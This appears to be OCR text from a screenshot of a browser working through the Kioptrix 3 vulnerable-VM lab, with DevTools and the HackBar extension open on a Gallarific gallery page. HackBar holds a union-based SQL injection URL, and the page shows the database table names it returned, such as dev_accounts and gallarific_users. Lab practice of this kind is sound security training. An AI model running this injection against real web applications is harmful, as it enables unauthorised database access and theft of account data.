 Gallarific
不安全
kioptrix3.com/gallery/gallery.php?id...
4
Fy
2
11
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
Photo Shoot
3
383
New picture for new book
中A
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,2,group_concat(table_name),4,5,6 from
information_schema.tables where table_schema="gallery" --
Use POST method
MODIFY HEADER
2
18:57